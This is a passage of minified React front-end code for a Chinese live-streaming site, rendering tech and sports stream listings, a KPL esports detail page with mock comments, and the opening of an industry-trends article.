to-indigo-600 text-white rounded-2xl shadow-lg p-6",children:s.jsxs("div",{className:"flex items-center justify-between",children:[s.jsxs("div",{children:[s.jsx("h3",{className:"text-lg font-semibold mb-1",children:"热度指数"}),s.jsx("p",{className:"text-3xl font-bold",children:"94.2"})]}),s.jsx(Xt,{className:"h-12 w-12 opacity-80"})]})}),s.jsx("div",{className:"bg-gradient-to-br from-green-500 to-green-600 text-white rounded-2xl shadow-lg p-6",children:s.jsxs("div",{className:"flex items-center justify-between",children:[s.jsxs("div",{children:[s.jsx("h3",{className:"text-lg font-semibold mb-1",children:"科技专家"}),s.jsx("p",{className:"text-3xl font-bold",children:"1,200+"})]}),s.jsx(Lp,{className:"h-12 w-12 opacity-80"})]})})]}),s.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-6",children:[s.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-6",children:["共找到 ",x.length," 个科技直播"]}),e==="grid"?s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-6",children:x.map(d=>s.jsxs(M,{to:`/player/${d.id}`,className:"group bg-white border border-gray-200 rounded-2xl overflow-hidden hover:shadow-xl transition-all duration-500 transform hover:-translate-y-2",children:[s.jsxs("div",{className:"relative",children:[s.jsx("img",{src:d.thumbnail,alt:d.title,className:"w-full h-48 object-cover group-hover:scale-110 transition-transform duration-500"}),s.jsx("div",{className:"absolute inset-0 bg-gradient-to-t from-black via-transparent to-transparent opacity-0 group-hover:opacity-100 transition-opacity duration-300"}),s.jsx("div",{className:"absolute inset-0 bg-black bg-opacity-40 opacity-0 group-hover:opacity-100 transition-opacity flex items-center justify-center",children:s.jsx("div",{className:"bg-white bg-opacity-20 backdrop-blur-sm rounded-full p-4",children:s.jsx(Z,{className:"h-12 w-12 text-white"})})}),d.isLive?s.jsx("div",{className:"absolute top-3 left-3 bg-gradient-to-r from-red-500 to-red-600 text-white px-3 py-1 rounded-full text-sm font-medium shadow-lg animate-pulse",children:s.jsxs("span",{className:"flex items-center",children:[s.jsx("span",{className:"w-2 h-2 bg-white rounded-full mr-2 animate-ping"}),"LIVE"]})}):s.jsxs("div",{className:"absolute bottom-3 right-3 bg-black bg-opacity-50 backdrop-blur-sm text-white px-2 py-1 rounded text-sm flex items-center",children:[s.jsx(V,{className:"h-4 w-4 mr-1"}),d.duration]}),s.jsxs("div",{className:"absolute top-3 right-3 bg-black bg-opacity-50 backdrop-blur-sm text-white px-3 py-1 rounded-full text-sm flex items-center space-x-1",children:[s.jsx($,{className:"h-4 w-4"}),s.jsxs("span",{children:[(d.viewers/1e3).toFixed(1),"k"]})]}),s.jsx("div",{className:`absolute bottom-3 left-3 ${u(d.techLevel)} text-white px-2 py-1 rounded text-xs font-bold`,children:d.techLevel})]}),s.jsxs("div",{className:"p-6",children:[s.jsx("div",{className:"flex items-center justify-between mb-3",children:s.jsx("span",{className:"bg-gradient-to-r from-blue-100 to-purple-100 text-blue-800 text-xs px-3 py-1 rounded-full font-medium",children:d.category})}),s.jsx("h3",{className:"font-bold text-gray-900 mb-2 line-clamp-2 group-hover:text-blue-600 transition-colors",children:d.title}),s.jsx("p",{className:"text-gray-600 text-sm mb-3",children:d.streamer}),s.jsx("div",{className:"flex flex-wrap gap-1",children:d.tags.slice(0,3).map(v=>s.jsx("span",{className:"inline-block bg-gray-100 text-gray-600 text-xs px-2 py-1 rounded-full",children:v},v))})]})]},d.id))}):s.jsx("div",{className:"space-y-4",children:x.map(d=>s.jsxs(M,{to:`/player/${d.id}`,className:"group flex items-center p-6 border border-gray-200 rounded-2xl hover:shadow-lg transition-all duration-300 hover:border-blue-200",children:[s.jsxs("div",{className:"relative flex-shrink-0",children:[s.jsx("img",{src:d.thumbnail,alt:d.title,className:"w-40 h-24 object-cover rounded-xl"}),d.isLive&&s.jsx("div",{className:"absolute top-2 left-2 bg-red-600 text-white px-2 py-1 rounded text-xs font-medium",children:"LIVE"}),s.jsx("div",{className:`absolute bottom-2 left-2 ${u(d.techLevel)} text-white px-2 py-1 rounded text-xs font-bold`,children:d.techLevel})]}),s.jsxs("div",{className:"ml-6 flex-1",children:[s.jsx("div",{className:"flex items-center justify-between mb-2",children:s.jsx("span",{className:"bg-blue-100 text-blue-800 text-xs px-3 py-1 rounded-full font-medium",children:d.category})}),s.jsx("h3",{className:"font-bold text-gray-900 mb-2 group-hover:text-blue-600 transition-colors",children:d.title}),s.jsx("p",{className:"text-gray-600 text-sm mb-3",children:d.streamer}),s.jsxs("div",{className:"flex items-center space-x-6 text-sm text-gray-500 mb-3",children:[s.jsxs("span",{className:"flex items-center",children:[s.jsx($,{className:"h-4 w-4 mr-1"}),d.viewers.toLocaleString()," 观看"]}),!d.isLive&&s.jsxs("span",{className:"flex items-center",children:[s.jsx(V,{className:"h-4 w-4 mr-1"}),d.duration]})]}),s.jsx("div",{className:"flex flex-wrap gap-2",children:d.tags.map(v=>s.jsx("span",{className:"inline-block bg-gray-100 text-gray-600 text-xs px-2 py-1 rounded-full",children:v},v))})]})]},d.id))})]})]})]})},Hp=()=>{const[e,t]=y.useState("grid"),[r,l]=y.useState("viewers"),[n,i]=y.useState("all"),a=[{id:1,title:"NBA总决赛G7 湖人vs勇士",streamer:"ESPN体育解说",viewers:567e3,tags:["篮球","NBA","总决赛","现场"],thumbnail:"https://images.pexels.com/photos/1752757/pexels-photo-1752757.jpeg?auto=compress&cs=tinysrgb&w=600",isLive:!0,duration:"3:45:30",category:"篮球",league:"NBA"},{id:2,title:"欧冠决赛 皇马vs巴萨",streamer:"足球解说专家",viewers:489e3,tags:["足球","欧冠","决赛","经典"],thumbnail:"https://images.pexels.com/photos/274506/pexels-photo-274506.jpeg?auto=compress&cs=tinysrgb&w=600",isLive:!0,duration:"2:30:15",category:"足球",league:"欧冠"},{id:3,title:"中超联赛 国安vs上港",streamer:"中超官方解说",viewers:234e3,tags:["足球","中超","联赛","国内"],thumbnail:"https://images.pexels.com/photos/274506/pexels-photo-274506.jpeg?auto=compress&cs=tinysrgb&w=600",isLive:!0,duration:"2:15:45",category:"足球",league:"中超"},{id:4,title:"网球大满贯 温网决赛",streamer:"网球专业解说",viewers:187e3,tags:["网球","温网","大满贯","决赛"],thumbnail:"https://images.pexels.com/photos/209977/pexels-photo-209977.jpeg?auto=compress&cs=tinysrgb&w=600",isLive:!1,duration:"3:20:20",category:"网球",league:"温网"},{id:5,title:"游泳世锦赛 自由泳决赛",streamer:"游泳解说员",viewers:156e3,tags:["游泳","世锦赛","自由泳","决赛"],thumbnail:"https://images.pexels.com/photos/863988/pexels-photo-863988.jpeg?auto=compress&cs=tinysrgb&w=600",isLive:!0,duration:"1:45:10",category:"游泳",league:"世锦赛"},{id:6,title:"羽毛球世界杯 中国vs日本",streamer:"羽毛球解说",viewers:134e3,tags:["羽毛球","世界杯","中日","对决"],thumbnail:"https://images.pexels.com/photos/863988/pexels-photo-863988.jpeg?auto=compress&cs=tinysrgb&w=600",isLive:!0,duration:"2:10:30",category:"羽毛球",league:"世界杯"}],o=["全部","篮球","足球","网球","游泳","羽毛球","决赛","联赛","世界杯"],c=[{name:"篮球",viewers:"56万",icon:"🏀",color:"bg-orange-500"},{name:"足球",viewers:"72万",icon:"⚽",color:"bg-green-500"},{name:"网球",viewers:"28万",icon:"🎾",color:"bg-yellow-500"},{name:"游泳",viewers:"22万",icon:"🏊",color:"bg-blue-500"},{name:"羽毛球",viewers:"18万",icon:"🏸",color:"bg-purple-500"},{name:"田径",viewers:"25万",icon:"🏃",color:"bg-red-500"}],m=[{id:1,title:"CBA总决赛G5",time:"今晚 19:30",teams:"广东vs辽宁",venue:"东莞篮球中心",thumbnail:"https://images.pexels.com/photos/1752757/pexels-photo-1752757.jpeg?auto=compress&cs=tinysrgb&w=300"},{id:2,title:"世界杯预选赛",time:"明天 20:00",teams:"中国vs韩国",venue:"工人体育场",thumbnail:"https://images.pexels.com/photos/274506/pexels-photo-274506.jpeg?auto=compress&cs=tinysrgb&w=300"},{id:3,title:"奥运会游泳决赛",time:"本周六 21:00",teams:"多国选手",venue:"国家游泳中心",thumbnail:"https://images.pexels.com/photos/863988/pexels-photo-863988.jpeg?auto=compress&cs=tinysrgb&w=300"}],x=[...a.filter(d=>n==="all"||n==="全部"||d.tags.includes(n))].sort((d,v)=>{switch(r){case"viewers":return v.viewers-d.viewers;case"newest":return v.id-d.id;case"title":return d.title.localeCompare(v.title);default:return 0}}),u=d=>{switch(d){case"NBA":return"bg-orange-500";case"欧冠":return"bg-blue-500";case"中超":return"bg-red-500";case"温网":return"bg-green-500";case"世锦赛":return"bg-purple-500";case"世界杯":return"bg-yellow-500";default:return"bg-gray-500"}};return s.jsxs("div",{className:"min-h-screen bg-gradient-to-br from-orange-50 via-green-50 to-blue-50",children:[s.jsx("div",{className:"bg-gradient-to-r from-orange-600 via-green-600 to-blue-600 text-white",children:s.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-16",children:s.jsxs("div",{className:"text-center",children:[s.jsx("div",{className:"inline-flex items-center justify-center w-20 h-20 bg-white bg-opacity-20 backdrop-blur-sm rounded-full mb-6",children:s.jsx(br,{className:"h-10 w-10"})}),s.jsx("h1",{className:"text-4xl md:text-5xl font-bold mb-4",children:"体育赛事"}),s.jsx("p",{className:"text-xl text-orange-100 mb-8 max-w-2xl mx-auto",children:"精彩的体育赛事和运动内容，与专业解说一起感受竞技魅力"}),s.jsx("div",{className:"flex flex-col sm:flex-row justify-center space-y-4 sm:space-y-0 sm:space-x-4",children:s.jsxs("div",{className:"flex items-center bg-white bg-opacity-20 backdrop-blur-sm rounded-lg p-1",children:[s.jsx("button",{onClick:()=>t("grid"),className:`p-3 rounded-lg transition-all ${e==="grid"?"bg-white text-orange-600 shadow-lg":"text-white hover:bg-white hover:bg-opacity-10"}`,children:s.jsx(Gt,{className:"h-5 w-5"})}),s.jsx("button",{onClick:()=>t("list"),className:`p-3 rounded-lg transition-all ${e==="list"?"bg-white text-orange-600 shadow-lg":"text-white hover:bg-white hover:bg-opacity-10"}`,children:s.jsx(Yt,{className:"h-5 w-5"})})]})})]})})}),s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-8",children:[s.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-6 mb-8",children:[s.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-6 flex items-center",children:[s.jsx(Np,{className:"mr-3 h-7 w-7 text-orange-500"}),"热门运动"]}),s.jsx("div",{className:"grid grid-cols-2 md:grid-cols-3 lg:grid-cols-6 gap-4",children:c.map((d,v)=>s.jsxs("div",{className:"group text-center p-4 bg-gradient-to-br from-gray-50 to-white rounded-xl border border-gray-100 hover:shadow-lg transition-all duration-300 transform hover:-translate-y-1",children:[s.jsx("div",{className:`${d.color} w-12 h-12 rounded-xl flex items-center justify-center mx-auto mb-3 group-hover:scale-110 transition-transform`,children:s.jsx("span",{className:"text-xl",children:d.icon})}),s.jsx("h3",{className:"font-semibold text-gray-900 text-sm mb-1 group-hover:text-orange-600 transition-colors",children:d.name}),s.jsxs("p",{className:"text-gray-500 text-xs",children:[d.viewers," 观看"]}),s.jsxs("div",{className:"mt-2 text-xs text-orange-600 font-medium",children:["#",v+1]})]},d.name))})]}),s.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-6 mb-8",children:[s.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-6 flex items-center",children:[s.jsx(_u,{className:"mr-3 h-7 w-7 text-green-500"}),"即将开赛"]}),s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-6",children:m.map(d=>s.jsxs("div",{className:"group bg-gradient-to-br from-green-50 to-blue-50 rounded-xl p-6 border border-green-100 hover:shadow-lg transition-all duration-300 transform hover:-translate-y-1",children:[s.jsx("img",{src:d.thumbnail,alt:d.title,className:"w-full h-32 object-cover rounded-lg mb-4 group-hover:scale-105 transition-transform duration-300"}),s.jsx("h3",{className:"font-bold text-gray-900 mb-2 group-hover:text-green-600 transition-colors",children:d.title}),s.jsxs("div",{className:"space-y-2 text-sm text-gray-600",children:[s.jsxs("div",{className:"flex items-center",children:[s.jsx(V,{className:"h-4 w-4 mr-2 text-green-500"}),d.time]}),s.jsxs("div",{className:"flex items-center",children:[s.jsx(q,{className:"h-4 w-4 mr-2 text-blue-500"}),d.teams]}),s.jsxs("div",{className:"flex items-center",children:[s.jsx(br,{className:"h-4 w-4 mr-2 text-orange-500"}),d.venue]})]})]},d.id))})]}),s.jsx("div",{className:"bg-white rounded-2xl shadow-lg p-6 mb-8",children:s.jsxs("div",{className:"flex flex-col lg:flex-row lg:items-center lg:justify-between space-y-4 lg:space-y-0",children:[s.jsxs("div",{className:"flex items-center space-x-2",children:[s.jsx(Kt,{className:"h-5 w-5 text-gray-500"}),s.jsx("span",{className:"text-sm font-medium text-gray-700",children:"体育标签:"}),s.jsx("div",{className:"flex flex-wrap gap-2",children:o.map(d=>s.jsx("button",{onClick:()=>i(d==="全部"?"all":d),className:`px-4 py-2 rounded-full text-sm font-medium transition-all duration-300 ${n==="all"&&d==="全部"||n===d?"bg-gradient-to-r from-orange-600 to-green-600 text-white shadow-lg transform scale-105":"bg-gray-100 text-gray-600 hover:bg-gray-200 hover:scale-105"}`,children:d},d))})]}),s.jsxs("select",{value:r,onChange:d=>l(d.target.value),className:"px-4 py-2 border border-gray-300 rounded-lg focus:ring-2 focus:ring-orange-500 focus:border-transparent bg-white",children:[s.jsx("option",{value:"viewers",children:"观看人数"}),s.jsx("option",{value:"newest",children:"最新发布"}),s.jsx("option",{value:"title",children:"标题排序"})]})]})}),s.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-4 gap-6 mb-8",children:[s.jsx("div",{className:"bg-gradient-to-br from-orange-500 to-orange-600 text-white rounded-2xl shadow-lg p-6",children:s.jsxs("div",{className:"flex items-center justify-between",children:[s.jsxs("div",{children:[s.jsx("h3",{className:"text-lg font-semibold mb-1",children:"体育直播"}),s.jsx("p",{className:"text-3xl font-bold",children:"2,156"})]}),s.jsx(Z,{className:"h-12 w-12 opacity-80"})]})}),s.jsx("div",{className:"bg-gradient-to-br from-green-500 to-green-600 text-white rounded-2xl shadow-lg p-6",children:s.jsxs("div",{className:"flex items-center justify-between",children:[s.jsxs("div",{children:[s.jsx("h3",{className:"text-lg font-semibold mb-1",children:"在线观众"}),s.jsx("p",{className:"text-3xl font-bold",children:"4.5M"})]}),s.jsx(q,{className:"h-12 w-12 opacity-80"})]})}),s.jsx("div",{className:"bg-gradient-to-br from-blue-500 to-blue-600 text-white rounded-2xl shadow-lg p-6",children:s.jsxs("div",{className:"flex items-center justify-between",children:[s.jsxs("div",{children:[s.jsx("h3",{className:"text-lg font-semibold mb-1",children:"热度指数"}),s.jsx("p",{className:"text-3xl font-bold",children:"96.7"})]}),s.jsx(Xt,{className:"h-12 w-12 opacity-80"})]})}),s.jsx("div",{className:"bg-gradient-to-br from-purple-500 to-purple-600 text-white rounded-2xl shadow-lg p-6",children:s.jsxs("div",{className:"flex items-center justify-between",children:[s.jsxs("div",{children:[s.jsx("h3",{className:"text-lg font-semibold mb-1",children:"赛事数量"}),s.jsx("p",{className:"text-3xl font-bold",children:"500+"})]}),s.jsx(Tr,{className:"h-12 w-12 opacity-80"})]})})]}),s.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-6",children:[s.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-6",children:["共找到 ",x.length," 个体育直播"]}),e==="grid"?s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-6",children:x.map(d=>s.jsxs(M,{to:`/player/${d.id}`,className:"group bg-white border border-gray-200 rounded-2xl overflow-hidden hover:shadow-xl transition-all duration-500 transform hover:-translate-y-2",children:[s.jsxs("div",{className:"relative",children:[s.jsx("img",{src:d.thumbnail,alt:d.title,className:"w-full h-48 object-cover group-hover:scale-110 transition-transform duration-500"}),s.jsx("div",{className:"absolute inset-0 bg-gradient-to-t from-black via-transparent to-transparent opacity-0 group-hover:opacity-100 transition-opacity duration-300"}),s.jsx("div",{className:"absolute inset-0 bg-black bg-opacity-40 opacity-0 group-hover:opacity-100 transition-opacity flex items-center justify-center",children:s.jsx("div",{className:"bg-white bg-opacity-20 backdrop-blur-sm rounded-full p-4",children:s.jsx(Z,{className:"h-12 w-12 text-white"})})}),d.isLive?s.jsx("div",{className:"absolute top-3 left-3 bg-gradient-to-r from-red-500 to-red-600 text-white px-3 py-1 rounded-full text-sm font-medium shadow-lg animate-pulse",children:s.jsxs("span",{className:"flex items-center",children:[s.jsx("span",{className:"w-2 h-2 bg-white rounded-full mr-2 animate-ping"}),"LIVE"]})}):s.jsxs("div",{className:"absolute bottom-3 right-3 bg-black bg-opacity-50 backdrop-blur-sm text-white px-2 py-1 rounded text-sm flex items-center",children:[s.jsx(V,{className:"h-4 w-4 mr-1"}),d.duration]}),s.jsxs("div",{className:"absolute top-3 right-3 bg-black bg-opacity-50 backdrop-blur-sm text-white px-3 py-1 rounded-full text-sm flex items-center space-x-1",children:[s.jsx($,{className:"h-4 w-4"}),s.jsxs("span",{children:[(d.viewers/1e3).toFixed(1),"k"]})]}),s.jsx("div",{className:`absolute bottom-3 left-3 ${u(d.league)} text-white px-2 py-1 rounded text-xs font-bold`,children:d.league})]}),s.jsxs("div",{className:"p-6",children:[s.jsx("div",{className:"flex items-center justify-between mb-3",children:s.jsx("span",{className:"bg-gradient-to-r from-orange-100 to-green-100 text-orange-800 text-xs px-3 py-1 rounded-full font-medium",children:d.category})}),s.jsx("h3",{className:"font-bold text-gray-900 mb-2 line-clamp-2 group-hover:text-orange-600 transition-colors",children:d.title}),s.jsx("p",{className:"text-gray-600 text-sm mb-3",children:d.streamer}),s.jsx("div",{className:"flex flex-wrap gap-1",children:d.tags.slice(0,3).map(v=>s.jsx("span",{className:"inline-block bg-gray-100 text-gray-600 text-xs px-2 py-1 rounded-full",children:v},v))})]})]},d.id))}):s.jsx("div",{className:"space-y-4",children:x.map(d=>s.jsxs(M,{to:`/player/${d.id}`,className:"group flex items-center p-6 border border-gray-200 rounded-2xl hover:shadow-lg transition-all duration-300 hover:border-orange-200",children:[s.jsxs("div",{className:"relative flex-shrink-0",children:[s.jsx("img",{src:d.thumbnail,alt:d.title,className:"w-40 h-24 object-cover rounded-xl"}),d.isLive&&s.jsx("div",{className:"absolute top-2 left-2 bg-red-600 text-white px-2 py-1 rounded text-xs font-medium",children:"LIVE"}),s.jsx("div",{className:`absolute bottom-2 left-2 ${u(d.league)} text-white px-2 py-1 rounded text-xs font-bold`,children:d.league})]}),s.jsxs("div",{className:"ml-6 flex-1",children:[s.jsx("div",{className:"flex items-center justify-between mb-2",children:s.jsx("span",{className:"bg-orange-100 text-orange-800 text-xs px-3 py-1 rounded-full font-medium",children:d.category})}),s.jsx("h3",{className:"font-bold text-gray-900 mb-2 group-hover:text-orange-600 transition-colors",children:d.title}),s.jsx("p",{className:"text-gray-600 text-sm mb-3",children:d.streamer}),s.jsxs("div",{className:"flex items-center space-x-6 text-sm text-gray-500 mb-3",children:[s.jsxs("span",{className:"flex items-center",children:[s.jsx($,{className:"h-4 w-4 mr-1"}),d.viewers.toLocaleString()," 观看"]}),!d.isLive&&s.jsxs("span",{className:"flex items-center",children:[s.jsx(V,{className:"h-4 w-4 mr-1"}),d.duration]})]}),s.jsx("div",{className:"flex flex-wrap gap-2",children:d.tags.map(v=>s.jsx("span",{className:"inline-block bg-gray-100 text-gray-600 text-xs px-2 py-1 rounded-full",children:v},v))})]})]},d.id))})]})]})]})},Wp=()=>{Jl();const[e,t]=y.useState(!1),[r,l]=y.useState(!1),n={id:1,title:"王者荣耀KPL春季赛决赛 - 巅峰对决即将开始",description:"2025年KPL春季赛决赛即将拉开帷幕，两支顶级战队将在这里展开终极对决。精彩的比赛、专业的解说、激烈的竞技，带给您最震撼的电竞体验。不容错过的精彩赛事，让我们一起见证新王者的诞生！比赛将采用BO7赛制，每一局都可能成为决定性的转折点。",streamer:{name:"官方解说团队",avatar:"https://images.pexels.com/photos/1239291/pexels-photo-1239291.jpeg?auto=compress&cs=tinysrgb&w=150",followers:12e5,verified:!0},viewers:234e3,likes:45600,category:"游戏",tags:["电竞","MOBA","王者荣耀","KPL","决赛"],thumbnail:"https://images.pexels.com/photos/442576/pexels-photo-442576.jpeg?auto=compress&cs=tinysrgb&w=800",isLive:!0,startTime:"2025-01-15 19:00",duration:"2:35:20",schedule:[{time:"19:00",event:"开场介绍"},{time:"19:15",event:"第一局比赛"},{time:"20:00",event:"中场休息"},{time:"20:15",event:"第二局比赛"},{time:"21:00",event:"第三局比赛"}]},i=[{id:2,title:"KPL常规赛精彩回顾",streamer:"电竞解说小王",viewers:89e3,thumbnail:"https://images.pexels.com/photos/194511/pexels-photo-194511.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0},{id:3,title:"职业选手训练直播",streamer:"Pro_Player",viewers:56e3,thumbnail:"https://images.pexels.com/photos/3945313/pexels-photo-3945313.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0},{id:4,title:"游戏技巧教学",streamer:"游戏大神",viewers:34e3,thumbnail:"https://images.pexels.com/photos/1293269/pexels-photo-1293269.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!1}],a=[{id:1,user:"电竞爱好者",avatar:"https://images.pexels.com/photos/1239291/pexels-photo-1239291.jpeg?auto=compress&cs=tinysrgb&w=50",content:"这场比赛太精彩了！双方实力相当，每一波团战都让人紧张！",time:"2分钟前",likes:23},{id:2,user:"王者玩家",avatar:"https://images.pexels.com/photos/774909/pexels-photo-774909.jpeg?auto=compress&cs=tinysrgb&w=50",content:"解说非常专业，让新手也能听懂战术分析",time:"5分钟前",likes:15},{id:3,user:"比赛观众",avatar:"https://images.pexels.com/photos/1300402/pexels-photo-1300402.jpeg?auto=compress&cs=tinysrgb&w=50",content:"支持我最喜欢的战队！加油！",time:"8分钟前",likes:8}];return s.jsx("div",{className:"min-h-screen bg-gray-50",children:s.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-8",children:s.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-3 gap-8",children:[s.jsxs("div",{className:"lg:col-span-2",children:[s.jsxs("div",{className:"bg-black rounded-lg overflow-hidden mb-6 relative group",children:[s.jsx("img",{src:n.thumbnail,alt:n.title,className:"w-full h-64 md:h-96 object-cover"}),s.jsx("div",{className:"absolute inset-0 bg-black bg-opacity-40 flex items-center justify-center",children:s.jsxs(M,{to:`/player/${n.id}`,className:"bg-red-600 hover:bg-red-700 text-white px-8 py-4 rounded-lg font-semibold transition-colors flex items-center space-x-2",children:[s.jsx(Z,{className:"h-6 w-6"}),s.jsx("span",{children:"观看直播"})]})}),s.jsx("div",{className:"absolute top-4 left-4 bg-red-600 text-white px-3 py-1 rounded-lg font-medium",children:"LIVE"}),s.jsxs("div",{className:"absolute top-4 right-4 bg-black bg-opacity-50 text-white px-3 py-1 rounded-lg flex items-center space-x-2",children:[s.jsx($,{className:"h-5 w-5"}),s.jsxs("span",{children:[(n.viewers/1e3).toFixed(1),"k 观看"]})]})]}),s.jsxs("div",{className:"bg-white rounded-lg shadow-sm p-6 mb-6",children:[s.jsxs("div",{className:"flex flex-col md:flex-row md:items-start md:justify-between mb-4",children:[s.jsxs("div",{className:"flex-1",children:[s.jsx("h1",{className:"text-2xl md:text-3xl font-bold text-gray-900 mb-2",children:n.title}),s.jsxs("div",{className:"flex flex-wrap items-center gap-4 text-sm text-gray-600 mb-4",children:[s.jsxs("span",{className:"flex items-center",children:[s.jsx(Sa,{className:"h-4 w-4 mr-1"}),n.startTime]}),s.jsxs("span",{className:"flex items-center",children:[s.jsx(V,{className:"h-4 w-4 mr-1"}),n.duration]}),s.jsxs("span",{className:"flex items-center",children:[s.jsx(q,{className:"h-4 w-4 mr-1"}),n.viewers.toLocaleString()," 观看"]})]})]}),s.jsxs("div",{className:"flex items-center space-x-2 mt-4 md:mt-0",children:[s.jsxs("button",{onClick:()=>l(!r),className:`flex items-center space-x-2 px-4 py-2 rounded-lg transition-colors ${r?"bg-red-600 text-white":"bg-gray-100 text-gray-600 hover:bg-red-50 hover:text-red-600"}`,children:[s.jsx(kt,{className:`h-5 w-5 ${r?"fill-current":""}`}),s.jsx("span",{children:(n.likes+(r?1:0)).toLocaleString()})]}),s.jsxs("button",{className:"flex items-center space-x-2 bg-gray-100 text-gray-600 px-4 py-2 rounded-lg hover:bg-gray-200 transition-colors",children:[s.jsx(Ea,{className:"h-5 w-5"}),s.jsx("span",{children:"分享"})]})]})]}),s.jsxs("div",{className:"flex flex-wrap gap-2 mb-4",children:[s.jsx("span",{className:"bg-blue-100 text-blue-800 px-3 py-1 rounded-full text-sm font-medium",children:n.category}),n.tags.map(o=>s.jsx("span",{className:"bg-gray-100 text-gray-600 px-3 py-1 rounded-full text-sm",children:o},o))]}),s.jsx("p",{className:"text-gray-600 leading-relaxed",children:n.description})]}),s.jsx("div",{className:"bg-white rounded-lg shadow-sm p-6 mb-6",children:s.jsxs("div",{className:"flex items-center justify-between",children:[s.jsxs("div",{className:"flex items-center space-x-4",children:[s.jsx("img",{src:n.streamer.avatar,alt:n.streamer.name,className:"w-16 h-16 rounded-full object-cover"}),s.jsxs("div",{children:[s.jsxs("div",{className:"flex items-center space-x-2",children:[s.jsx("h3",{className:"text-lg font-semibold text-gray-900",children:n.streamer.name}),s.jsx(ze,{className:"h-5 w-5 text-blue-600 fill-current"})]}),s.jsxs("p",{className:"text-gray-600",children:[n.streamer.followers.toLocaleString()," 关注者"]})]})]}),s.jsx("button",{onClick:()=>t(!e),className:`px-6 py-2 rounded-lg font-medium transition-colors ${e?"bg-gray-200 text-gray-700 hover:bg-gray-300":"bg-blue-600 text-white hover:bg-blue-700"}`,children:e?"已关注":"关注"})]})}),s.jsxs("div",{className:"bg-white rounded-lg shadow-sm p-6",children:[s.jsxs("h3",{className:"text-xl font-semibold text-gray-900 mb-6 flex items-center",children:[s.jsx(Nr,{className:"h-6 w-6 mr-2"}),"评论 (",a.length,")"]}),s.jsxs("div",{className:"mb-6",children:[s.jsx("textarea",{placeholder:"写下您的评论...",className:"w-full px-4 py-3 border border-gray-300 rounded-lg focus:ring-2 focus:ring-blue-500 focus:border-transparent outline-none resize-none",rows:3}),s.jsx("div",{className:"flex justify-end mt-3",children:s.jsx("button",{className:"bg-blue-600 text-white px-6 py-2 rounded-lg hover:bg-blue-700 transition-colors",children:"发布评论"})})]}),s.jsx("div",{className:"space-y-4",children:a.map(o=>s.jsxs("div",{className:"flex space-x-3 p-4 bg-gray-50 rounded-lg",children:[s.jsx("img",{src:o.avatar,alt:o.user,className:"w-10 h-10 rounded-full object-cover flex-shrink-0"}),s.jsxs("div",{className:"flex-1",children:[s.jsxs("div",{className:"flex items-center justify-between mb-1",children:[s.jsx("h4",{className:"font-medium text-gray-900",children:o.user}),s.jsx("span",{className:"text-sm text-gray-500",children:o.time})]}),s.jsx("p",{className:"text-gray-700 mb-2",children:o.content}),s.jsxs("button",{className:"flex items-center space-x-1 text-gray-500 hover:text-blue-600 transition-colors",children:[s.jsx(Mu,{className:"h-4 w-4"}),s.jsx("span",{className:"text-sm",children:o.likes})]})]})]},o.id))})]})]}),s.jsxs("div",{className:"lg:col-span-1",children:[s.jsxs("div",{className:"bg-white rounded-lg shadow-sm p-6 mb-6",children:[s.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-4",children:"直播安排"}),s.jsx("div",{className:"space-y-3",children:n.schedule.map((o,c)=>s.jsxs("div",{className:"flex items-center justify-between p-3 bg-gray-50 rounded-lg",children:[s.jsx("span",{className:"font-medium text-gray-900",children:o.time}),s.jsx("span",{className:"text-gray-600",children:o.event})]},c))})]}),s.jsxs("div",{className:"bg-white rounded-lg shadow-sm p-6",children:[s.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-4",children:"相关推荐"}),s.jsx("div",{className:"space-y-4",children:i.map(o=>s.jsxs(M,{to:`/detail/${o.id}`,className:"group flex space-x-3 p-3 rounded-lg hover:bg-gray-50 transition-colors",children:[s.jsxs("div",{className:"relative flex-shrink-0",children:[s.jsx("img",{src:o.thumbnail,alt:o.title,className:"w-20 h-14 object-cover rounded-lg"}),o.isLive&&s.jsx("div",{className:"absolute top-1 left-1 bg-red-600 text-white px-1 py-0.5 rounded text-xs font-medium",children:"LIVE"})]}),s.jsxs("div",{className:"flex-1 min-w-0",children:[s.jsx("h4",{className:"font-medium text-gray-900 group-hover:text-blue-600 line-clamp-2 mb-1",children:o.title}),s.jsx("p",{className:"text-sm text-gray-600 mb-1",children:o.streamer}),s.jsxs("div",{className:"flex items-center text-xs text-gray-500",children:[s.jsx($,{className:"h-3 w-3 mr-1"}),s.jsxs("span",{children:[(o.viewers/1e3).toFixed(1),"k"]})]})]})]},o.id))})]})]})]})})})},Qp=()=>{Jl();const[e,t]=y.useState(!1),r={id:1,title:"2025年直播行业发展趋势报告：AI技术引领新变革",content:`
      <p>随着技术的不断进步，2025年的直播行业正迎来前所未有的变革。人工智能技术的深度应用，正在重新定义直播的边界和可能性。</p>
      
      <h2>AI技术在直播中的应用</h2>
      <p>人工智能技术在直播领域的应用日益广泛，从智能推荐算法到实时内容审核，从虚拟主播到智能剪辑，AI正在全方位提升直播体验。</p>
      
      <h3>智能内容生成</h3>
      <p>AI驱动的内容生成技术让直播变得更加智能和个性化。主播可以利用AI工具快速生成吸引人的标题、描述和互动内容，提高直播效果。</p>
      
      <h3>实时语音识别与翻译</h3>
      <p>先进的语音识别和实时翻译技术打破了语言障碍，让全球观众能够无缝体验不同语言的直播内容。</p>
      
      <h2>直播电商的新机遇</h2>
